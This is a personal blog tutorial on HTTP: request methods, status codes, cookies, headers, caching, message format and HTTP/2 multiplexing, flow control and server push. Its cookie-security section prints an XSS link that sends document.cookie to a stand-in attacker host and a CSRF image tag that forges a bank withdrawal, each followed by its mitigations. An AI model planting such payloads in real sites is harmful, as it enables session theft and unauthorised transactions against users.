HTTP
Hypertext Transfer Protocol (HTTP) is one of the most famous application protocols on the Internet. To read this document you most likely have made a few HTTP requests in order to fetch this document. It functions as a request-response protocol where clients interact with servers. The most common example of such interaction is between a browser and an application hosted in some machine. When the user types some address such as http://example.com, an HTTP request is made1 by the client (browser) to the server (application). The server will process the request and return a response to the client, which may contain information about the status of the request (success or failure, for example), and may also contain some content if it was requested.
Request methods
The request methods that a client can issue to a server are:
GET: Retrieve a current representation of the target resource.HEAD: Same asGET, but without the message body, only the metadata.POST: Requests that the target resource process the representation enclosed in the request according to the resource’s semantics. Examples of this case are: creating a new blog post, or message in some sort of message board, for example.PUT: Requests that the representation enclosed in the request should be stored under the specified URI. If the URI refers to an existing resource, it is modified, if not, a new resource with that URI is created.DELETE: Removes the specified resource.CONNECT: Establish a tunnel to the server identified by the target resource.OPTIONS: Requests information about the communication options available for the target resource.TRACE: Requests a remote loopback of the message. The final server simply echoes the request, and this allows the client to check for modifications made by intermediate servers along the way to the final server.PATCH: Requests that a set of changes (partial changes) be applied to the resource identified by the URI.
PUT and POST look very similar but they are not the same thing. The difference between them is that when using POST, the client is letting the server decide (according to the resource’s semantics) where the new entity should be created. While when using PUT, the client is expressing exactly which URI should be used for the enclosing resource in the request.
For example, a POST request could be made as the following:
POST /itemsAnd the semantics for items would then be used to process the request and the item information passed in the message payload. This could, for example, result in a new item created at /items/13. A new and identical request could then result in a new item being created at /items/14.
On the other hand, a PUT request as the following:
PUT /items/11The above request, can only modify the resource located at the specified URI. In this case, if there’s already an existing resource there, it would be modified with the information given in the message payload. If there isn’t a resource at that location, a new one would be created at that URI. A new and identical request would only then modify the existing resource2 and not create a new one as the POST example did.
Status codes
Every HTTP response must include the status code indicating the result of the request. The statuses are divided into five categories:
| Category | Description |
|---|---|
| 1xx (Informational) | The request was received, continuing process |
| 2xx (Successful) | The request was successfully received, understood, and accepted |
| 3xx (Redirection) | Further action needs to be taken in order to complete the request |
| 4xx (Client Error) | The request contains bad syntax or cannot be fulfilled |
| 5xx (Server Error) | The server failed to fulfill an apparently valid request |
The list below presents some of the most common used status codes:
- 100 Continue: Indicates that the initial part of the request has been received and has not yet been rejected by the server. The client can continue sending the rest of the request.
- 200 OK: The request succeeded. The payload sent in the response depends on the request that was made: *
GET: a representation of the target resource; *HEAD: same asGET, but without the representation data; *POST: a representation of the status of, or results obtained from, the action; *PUT,DELETE,PATCH: a representation of the status of the action; *OPTIONS: a representation of the communication options; *TRACE: a representation of the request message received by the final server; - 204 No Content: The request succeeded and there is no additional content to send in the response payload body.
- 301 Moved Permanently: Indicates that the target resource has moved to a different URI and any future requests should be made to the new URI instead (returned in the response
Locationheader). - 302 Found: Indicates that the target resource resides temporarily under a different URI. Future requests can be made using the original URI since the change to a different URI is only temporarily.
- 303 See Other: The response to the request can be found using
GETto the returned URI. - 304 Not Modified: Indicates that the target resource has not been modified since the version specified in the request headers.
- 400 Bad Request: The server cannot or will not process the request due to something that is perceived as a client error, such as wrong syntax, invalid request message framing, etc).
- 401 Unauthorized: Indicates that the request has not been applied because it lacks valid authentication credentials for the target resource.
- 403 Forbidden: Indicates that the server understood the request but it refuses to authorize it. In this case, the client might not have access rights to access the target resource, while on
401the client might have but didn’t provide yet. - 404 Not Found: The server did not find a current representation of the target resource.
- 500 Internal Server Error: Indicates that the server found an unexpected condition that prevented it from fulfilling the request.
- 501 Not Implemented: Indicates that the server does not support the functionality required to fulfill the request.
- 502 Bad Gateway: Indicates that the server while acting as a gateway or proxy, received an invalid response from an inbound server.
- 503 Service Unavailable: Indicates that the server is currently unable to handle the request due to a temporary overload or schedule maintenance.
Persistent connections
In HTTP/0.9 and HTTP/1.0, the connection is closed after the server sends the response. In HTTP/1.1, a keep-alive mechanims was introduced, so the server must keep the connection up for more than a single pair of request/response.
A clear improvement gained with this mechanism was the reduced latency, since there is no need to do the TCP handshake again to setup a new connection. Another benefit of keeping the connection alive is the fact that the rate of transmitted segments increase as the time passes, as it was explained in this text in the TCP section about congestion control.
Session State
HTTP is a stateless protocol, meaning that the server does not retain information or status about each user during the course of multiple request/response pairs. To surpass this problem, web applications generally tend to use HTTP cookies as a way of storing and managing state during the request/response cycle.
HTTP Cookies
HTTP Cookies are small pieces of data that the server instruct the client to save it, to then be able to include these cookies in any future requests. The way a server sends this information is by using the Set-Cookie header as follows:
HTTP/1.1 200 OK
Content-type: text/html
Set-Cookie: theme=lightAnd the client would include this cookie in a future request as follows:
GET /info HTTP/1.1
Host: www.example.org
Cookie: theme=lightCookie attributes
Cookies can have other attributes besides their name and value. These attributes are:
- Domain and Path: Define the scope of the cookie. Cookies can only be set for the top domain and subdomains of the current target resource. The attributes in question allow the server to restrict or broaden the scope of the cookie.
- Expires and Max-Age: The
Expiresattribute allow the server to set a specific date when the client should delete the specified cookie. TheMax-Ageattributes sets the cookie’s expiration as an interval of seconds in the future, after the client has received the response. Cookies without an expiration directive are called session cookies, they are deleted when the user closes his browser. Cookies with an expiration directive are called permanent cookies and are only removed when they are expired. - Secure and HttpOnly: These attributes do not have any values, if they are present in a
Set-Cookieheader, they should be enabled for the cookies in question. TheSecureattribute instructs clients to only transmit the cookie over an encrypted connection. TheHttpOnlyattribute instructs clients not to expose cookies over any other channel besides HTTP (and HTTPS).
Security with Cookies
Cookies are sent at every request and they are not encrypted, so any attacker could simply steal the cookies by silently listening to the network. If a secure channel is used between client and server, this issue would be resolved, but unfortunately that is not the only security issue that you need to be aware when dealing with cookies.
XSS (Cross-site scripting) is a technique that can be used to steal cookies from a different domain. In this attack, the attacker would take advantage of a user’s trust in a certain website, for example, a well known forum website, and place a malicious piece of code such as:
<a href="#" onclick="window.location = 'http://attacker.com/stole.cgi?text=' + escape(document.cookie); return false;">Click here!</a>In this case, when visiting the forum and clicking on this link3, the cookies for the current website would be sent to the attacker’s domain.
To mitigate this problem, the HttpOnly attribute can be used so that the cookies would not be accessed through JavaScript. An even better solution is to simply not allow users to submit malicious code such as the example above. In a forum website, for example, the users’ messages would be treated as unsafe and escaped accordingly to prevent malicious users from entering malicious strings in their messages.
Cross-site request forgery (CSRF) is another technique that can be used in conjunction with cookies to exploit a user. In CSRF, the attacker exploits the trust the user has in his browser, and forges a request that will be made by the browser on the user’s behalf. For example, an attacker could place this piece of code as a message in a forum website:
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory">Assuming the user, Bob, is signed in the bank website, and the bank uses cookies to authenticate the user, the code above would issue a request to the bank website along with the cookies for that website, and if the bank doesn’t have any other authentication steps, the action in question would be executed without the user even knowing.
This type of attack cannot be mitigated with the HttpOnly attribute, but as with XSS, filtering the input would help. Another common technique to mitigate this type of attack is by using a token, usually called CSRF token, as a hidden input field in a form. This way, when any action is performed, the website can check the presence and validity of the token before processing the request.
Headers
Every HTTP request and response can include several header fields to include more information about the request context, or the response itself.
Request fields
Some of the most common header fields in a request are the following:
| Header field name | Description | Example |
|---|---|---|
| Accept | Content-Types that are acceptable for the response. | Accept: text/plain |
| Accept-Charset | Character sets that are acceptable for the response. | Accept-Charset: utf-8 |
| Accept-Encoding | List of acceptable encodings. | Accept-Encoding: gzip, deflate |
| Accept-Language | List of human languages that are acceptable for the response. | Accept-Language: en-US, pt-BR |
| Cache-Control | Used to specify directives that must be obeyed by caches along the request-response chain. | Cache-Control: no-cache |
| Connection | Control options for the current connection. | Connection: keep-alive |
| Cookie | An HTTP Cookie previously sent by the server. | Cookie: theme=light; session_id=32 |
| Content-Length | The length of the request in octets | Content-Length: 348 |
| Content-Type | The MIME type of the body of the request (used with POST and PUT requests) |
Content-Type: multipart/form-data |
| Host | The domain name of the server (for virtual hosting), and the TCP port on which the server is listening. | Host: en.wikipedia.org:8080 |
| If-Match | Only perform the action if the client supplied entity matches the same entity on the server. | If-Match: "737060cd8c284d8af7ad3082f209582d" |
| If-Modified-Since | If the resource has not been modified since the specified date, a 304 Not Modified response is returned. Otherwise the server needs to transfer the new representation. |
If-Modified-Since: Sat, 29 Oct 1994 19:43:31 GMT |
| If-None-Match | Similar to the field above, but in this case the value is an ETag. | If-None-Match: "737060cd8c284d8af7ad3082f209582d" |
| User-Agent | The user agent string of the user agent. | Googlebot/2.1 (+http://www.google.com/bot.html) |
Response fields
Some of the most common header fields in a response are the following:
| Header field name | Description | Example |
|---|---|---|
| Age | The age the object has been in a proxy cache in seconds. | Age: 74505 |
| Cache-Control | Used to specify directives that must be obeyed by caches along the request-response chain. | Cache-Control: max-age=3600 |
| Connection | Control options for the current connection. | Connection: close |
| Content-Encoding | The type of encoding used in the data. | Content-Encoding: gzip |
| Content-Language | The natural language of the intended audience for the representation. | Content-Language: pt-BR |
| Content-Length | The length of the response body in octets. | Content-Length: 26996 |
| Content-Type | The MIME type of the content. | Content-Type: text/html; charset=utf-8 |
| ETag | An identifier for a specific version of a resource, often a message digest. | ETag: "737060cd8c284d8af7ad3082f209582d" |
| Expires | Gives the date/time after which the response is considered stale. | Expires: Thu, 01 Dec 1994 16:00:00 GMT |
| Last-Modified | The last modified date for the requested object. | Wed, 28 Sep 2016 02:28:20 GMT |
| Location | Used in redirection, or when a new resource has been created (see 303 status code). | Location: http://www.w3.org/pub/WWW/People.html |
| Server | A name for the server. | Server: Apache/2.4.1 (Unix) |
| Set-Cookie | An HTTP Cookie. | Set-Cookie: UserID=JohnDoe; Max-Age=3600; Version=1 |
HTTP Caching
HTTP Caching can be done in a couple of ways using different header fields for the desired cache strategy.
Expiration
The server can control the cache policy used by caching mechanisms along the request/response cycle. The Cache-Control header field is used for this purpose. It supports many directives, such as the following:
- no-cache: Indicates the response cannot be used to satisfy a subsequent request to the same URI without first checking with the server if the response is still valid. When used with a validation header, it can eliminate the transfer of data.
- no-store: Indicates that any caching mechanism is disallowed to store any version of the response, maybe because it has private personal data, and any subsequent request to the same URI must go all the way to the end server, generating a new response with the payload data.
- public: Indicates the response can be cached by any cache.
- private: Indicates that the response is intended for a single user and must not be cached by a shared cache. Usually, this means the browser will cache the response since it’s a cache just for that user.
- max-age: Specifies the maximum amount of time in seconds that the fetched response is considered valid, and thus can be reused without incurring a new request to the server.
The client can also specify rules using Cache-Control directives. In this case, it instructs caches along the way, what the client is willing to accept as a valid response. For example, if a client issues a request with Cache-Control: max-age=60, it means that it will accept any response that its Age is no greater than 60 seconds.
Validation
ETags can be used to validate if cached responses are still fresh. A client can send a request to the server with the If-None-Match header value of an ETag that was sent by the server in a previous response. The server when receiving this request can check the resource has not been modified by comparing the ETag values and if they are the same it can simply return a 304 Not Modified response, which won’t have any payload data for the resource since the copy the client has is still valid, saving time and bandwidth.

Another way to check if a cached response is still fresh is done by using the If-Modified-Since header. In this case, the client makes a request with the date the resource was Last-Modified and the same mechanism used with ETags is done here, if there wasn’t any changes, a 304 Not Modified is returned, otherwise, the new resource data is sent.
Message Format
Clients and servers communicate by sending plain-text messages.
Request message
The syntax for the request message is:
- Request line with: the method to be applied to the resource, the identifier of the resource, and the HTTP version number.
- Request headers;
- Empty line;
- Optional message body.
A simplified example of a request is the following:
POST /profile HTTP/1.1
Host: some-host.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.8,pt;q=0.6
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
user=jovem&age=21Response message
The syntax for the response message is:
- A status line with: the HTTP version number, numeric status code, and its textual phrase;
- Response header fields;
- An empty line;
- Optional message body.
A simplified example of a request is the following:
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Location: http://www.google.com.br/index.html?gfe_rd=cr&ei=3oPtV-_QLIeq8wfS74LoAw
Content-Length: 272
Date: Thu, 29 Sep 2016 21:13:02 GMT
<HTML><HEAD><meta http-equiv="content-type" content="text/html;charset=utf-8">
<TITLE>302 Moved</TITLE></HEAD><BODY>
<H1>302 Moved</H1>
The document has moved
<A HREF="http://www.google.com.br/index.html?gfe_rd=cr&ei=3oPtV-_QLIeq8wfS74LoAw">here</A>.
</BODY></HTML>HTTP/2
HTTP/2 is the new version of the protocol, intended to improve transport performance and enabling both lower latency and higher throughput. Applications are not required to perform semantic changes since the protocol keeps compatibility with several of HTTP/1.1 core concepts, such as methods, status codes, header fields, etc. Servers are the piece that require changes in order to understand and serve content via HTTP/2.
Optimization in HTTP/1.1
Most of the optimization techniques used in HTTP/1.1 revolved around minimizing the number of HTTP requests to the end server. A browser usually opens only 6 TCP connections to the same domain, and downloading assets can become a serial process, so some people started sharding their domains, so the browser would open X number of connections for each of those domains. Another trick used was to combine several assets into a single file; e.g., image spriting, and asset concatenation. Inlining is another trick used to avoid sending individual images, and thus requiring new requests to be made. With inlining, the resource is embedded in the document itself.
HTTP/2 design
HTTP/2 was designed to enable a more efficient usage of network resources, and several of the techniques presented above simply don’t need to be done when using HTTP/2 because it naturally supports the use cases for which the above techniques were hacked created.
A common problem with HTTP/1.1 is what is called head-of-line blocking. With HTTP pipelining, the client could dispatch several requests to the server but the server was only allowed to send back one response at a time, meaning that if the first request took long enough to have a response generated, the response for the others would be blocked.
The model used in HTTP/2 removes this limitation, enabling full request and response multiplexing in a single TCP connection. This is possible because client and server, break an HTTP request (or response) into independent frames that can be interleaved when transmitted, and are reassembled before delivering it to the application for processing.
Before we continue to explain how HTTP/2 actually works, let’s first define some terms that will be used in the rest of this section. First, HTTP/2 is a binary protocol. This means that everything sent and received, is in binary format, not in plain-text like HTTP/1.x used to be. Now, let’s get to the terms:
- Stream: An independent, bidirectional sequence of frames exchanged between client and server within an HTTP/2 connection.
- Messages: A complete sequence of frames that represent a logical request or response message.
- Frames: The smallest unit of communication in HTTP/2, containing a frame header that helps identifying the stream to which the frame belongs.
There are some important details to keep in mind:
- All communication is performed over a single TCP connection that can carry any number of bidirectional streams.
- Each stream has a unique identifier and optional priority that is used to carry bidirectional information.
- Each message is a logical HTTP request or response, consisting of one or more frames.
- The frame is the smallest unit of communication that carries a specific type of data; e.g., HTTP headers, message payload, etc. Frames from different streams may be interleaved in the TCP connection, and are reassembled using the stream identifier in the frame header once they reach their destination.

Request and Response Multiplexing
In HTTP/1.x, if the client wanted to make multiple parallel requests to the server, the client needed to use multiple TCP connections. In HTTP/2, with the binary frame model this is not required anymore. Multiple requests (and responses) can be issued in a single TCP connection, and their frames can be interleaved, and reassembled at the other end.
INSERT INTERLEAVE IMAGE
The image above illustrates this feature. Multiple streams are being transmitted over the same connection, representing different responses and requests. This ability of multiplexing requests and responses bring several benefits, including:
- Interleave multiple requests (or responses) without blocking on any one.
- Use a single connection to deliver multiple requests and responses in parallel.
- Remove unnecessary
hacksworkarounds used in HTTP/1.x, such as: image spriting, asset concatenation, domain sharding, etc. - Deliver lower page load times by eliminating unnecessary latency and improving utilization of available network capacity.
If you are familiar with the congestion control mechanisms used by TCP, you will recognize that by using a single connection, these mechanisms will be better explored by HTTP/2. Contrast with the workaround in HTTP/1.x, where a client opened multiple TCP connections at a time, in this case, the connections could cause a congestion in the network because each connection would operate on its own state of congestion control, not knowing that the same origin is sending much more packets than each connection thinks it is.
Stream Priority
A client can assign a priority for a new stream by including the prioritization information (weight) in the HEADERS frame. The client can also mark some streams as dependent on others, creating a sort of “prioritization tree”. The server can take into consideration this prioritization information in order to allocate resources when managing concurrent streams.

The stream identified by * is called an implicit stream. Any stream that does not depend on any other stream has a dependency on this implicit (and non-existent) stream that is used as the root of the tree.
In (A) you have two streams that are independent but have different weights. The way the server allocates resources for them is by dividing the stream weight by the sum of weights of all siblings. So, in this case, this would be:
- Sum of weights:
12 + 4 = 16 - Divide stream weight by sum:
A = 12/16, B = 4/16
This means that stream A would get 75% of resources while stream B would get 25%. Applying the same rule in (D), results in both streams E and C receiving 50% of resources.
The prioritization information should be only thought as a suggestion of what is more important, it is not a guarantee that processing or transmitting a frame with a higher priority will happen before another frame with lower priority. For example, in (B) the client is indicating that stream C depends on stream D and the resources should be allocated first for stream D, and then for stream C. But that is only a suggestion, it doesn’t guarantee that stream D will receive full allocation before stream C gets some.
Clients can improve their performance by using this feature. Imagine a browser requesting a page, the document can be marked with higher priority than other resources, and remaining resources can be requested with priorities relative to their position in the document itself, so images at the bottom of a page could have lower priority than other elements that are located higher in the document.
This prioritization is also dynamic, meaning that the client can change it at any time by sending a PRIORITY frame indicating the new information.
Header compression
In HTTP/1.x the header fields are exchanged in plain-text, adding quite a bit of overhead per transfer. To reduce the overhead of data transferred just for the headers, HTTP/2 compress request and response headers metadata with a compression format called HPACK.
HPACK uses Huffman coding to compress the fields. A further optimization is done by maintaining a static and dynamic table with HTTP header fields that are referenced by the frames. Each side maintain both tables, the static table is defined in the protocol specification and contains common header fields that are very likely to be used by all connections, and the dynamic table, initially empty, is updated as client and server transmit frames.
When a header field is present in the static table, the frame can simply reference it by using the correspondent index of the field in the table. If the field is not present in the static table, the first request will send the compressed field, and that field will be inserted in the dynamic table. Then, any future request using the same field, won’t need to re-transmit it, it can simply send the correspondent index, reducing the size of requests/responses.
Flow Control
Similar to TCP, HTTP/2 also provides flow control. This is helpful so that different streams in the same connection do not destructively interfere with each other. Flow control in HTTP/2 is used for both individual streams and for the connection as a whole. The characteristics of flow control in HTTP/2 are:
- Flow control is specific to a connection. Both types of flow control are between the endpoints of a specific hop, not the over the entire end-to-end path. This means that any intermediary can use it to control its resources according to its own criteria.
- Flow control operates in a credit-based scheme. Each receiver advertises its initial connection and stream flow control window. The window size is updated by sending
WINDOW_UPDATEframes. - Flow control is directional. Each receiver may choose to set any window size that it desires for the stream and connection.
- Only
DATAframes are subject to flow control. The other types of frames do not consume the window size. This helps avoiding blocking transmission of important “informational” frames. - Flow control cannot be disabled.
- HTTP/2 does not specify how flow control is implemented. Each implementation can use the algorithm that is better suited for its use case.
An example of flow control usage would be a server sitting between the client and a web application that is experiencing problems and cannot process a lot of data at the moment. The server could either buffer a lot of data coming from the client, or simply tell the client to stop (or slow down) sending data, using the flow control mechanism present in HTTP/2.
An example of a client using flow control would be a browser displaying a page with a video where the user pauses the video, or switches to another tab. In this case, the browser could change its window size by sending a WINDOW_UPDATE frame, to inform the server it does not need to send a lot of data because the browser doesn’t want to buffer this data since the user is not even consuming it. Later, when resuming the video, the browser could update again the window size, and the server could start sending more data.
Server Push
HTTP/2 allows servers to send multiple responses to a client in association with an original request. For example, the client requests a document /index.html, and the server knows that the client will also need logo.png, style.css, etc. Before waiting the client to issue requests for these resources, the server can send the response immediately to the client.
The way this works is that the server will send a PUSH_PROMISE frame that identifies the original request that caused the server to initiate the push, along with other information such as the path of the resource, so the client knows it doesn’t need to request that resource again, etc. After the PUSH_PROMISE is sent, the server may send the actual data for the resource it promised.
The following list presents some characteristics about pushed resources:
- Pushed resources can be cached by the client;
- Pushed resources can be reused across different pages;
- Pushed resources can be multiplexed alongside other resources;
- Pushed resources can be prioritized by the server;
- Pushed resources can be declined by the client. Decline an individual push, or no push at all.
Another important characteristic is that the server must be authoritative for the resource it is trying to send.
References
- https://hpbn.co/
- https://tools.ietf.org/html/rfc7231
- https://tools.ietf.org/html/rfc5789
- https://tools.ietf.org/html/rfc7235
- https://tools.ietf.org/html/rfc6265
- https://tools.ietf.org/html/rfc2616
- http://httpwg.org/specs/rfc7540.html
Notes
Assuming DNS resolution for the domain in question.↩︎
Because the request is identical it would not modify the resource, since the information is the same. Unless some other request has been made between the two.↩︎
The attacker could also simply add a
scripttag with malicious code to send the user’s cookies.↩︎
-

-

-

- blog.carlosgaldino.com
- Copyright © 2022 Carlos Galdino. All rights reserved.